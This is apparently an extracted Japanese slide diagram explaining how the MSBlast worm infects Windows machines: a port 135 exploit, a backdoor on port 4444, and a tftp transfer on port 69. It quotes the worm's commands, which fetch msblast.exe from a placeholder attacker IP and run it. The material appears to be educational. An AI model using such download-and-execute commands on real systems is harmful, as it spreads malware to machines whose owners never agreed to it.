 135ポートにパケットを送出(動作確認)
135ポートにExploitコードを送出
tftpサーバスレッ
ドを作成し待機
4444ポート
にバックドア
生成
Microsoft
Windows
4444ポートに以下のコードを送出
tftp –i 【攻撃元IP】GET msblast.exe
start msblast.exe
msblast.exe
4444ポートに送
られたコマンドを実
行
69ポートにtftp接続要求、ファイル転送要求
ワーム本体を転送
ワームコード
の実行、感染
38